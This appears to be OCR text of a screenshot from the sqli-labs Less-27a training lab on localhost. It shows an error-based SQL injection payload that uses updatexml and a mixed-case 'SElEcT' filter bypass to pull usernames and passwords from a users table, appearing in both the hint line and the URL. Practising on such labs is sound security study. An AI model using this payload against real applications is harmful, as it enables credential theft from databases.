 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-27a\index.php on line 37
SQLI DUMB SERIES-2 7a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1"and(updatexml(1,concat(0x7e,(SElEcT(group_concat(password,'|',username))from(users)),0x7e),1))and"1"="1
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
n Encoding SQL XSS LFI XXE Other ©微信公众号:
URL http://127.0.0.1:81/Less-27a/?id=1"and(updatexml(1,concat(0x7e,(SElEcT(group_concat(password,'|',username))from(users)),0x7e),1))and"1"="1
URL